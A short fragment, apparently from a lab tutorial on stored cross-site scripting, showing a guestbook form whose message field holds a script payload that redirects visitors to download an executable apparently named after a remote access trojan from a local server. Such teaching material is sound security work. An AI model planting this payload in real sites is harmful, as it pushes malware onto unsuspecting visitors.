 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Stroed XSS
Message * <script>window.location='http://localhost:8088/JRAT.exe';</script>
Sign Guestbook